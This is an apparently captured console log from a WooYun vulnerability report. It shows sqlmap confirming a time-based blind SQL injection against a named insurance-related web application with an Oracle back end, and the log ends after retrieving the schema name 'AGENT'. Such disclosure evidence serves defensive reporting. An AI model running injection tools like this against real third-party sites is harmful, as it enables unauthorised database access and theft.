 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://agentweixin.sinokorealife.co...
web application technology: JSP
back-end DBMS: Oracle
[12:57:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:57:42] [INFO] fetching database (schema) names
[12:57:42] [INFO] fetching number of databases
[12:57:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:57:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:57:49] [INFO] adjusting time delay to 1 second due to good response times
[12:57:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:57:50] [ERROR] unable to retrieve the number of databases
[12:57:50] [INFO] falling back to current database
[12:57:50] [INFO] fetching current database
[12:57:50] [INFO] retrieved: AGENT
[12:58:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] AGENT
www.wooyun.org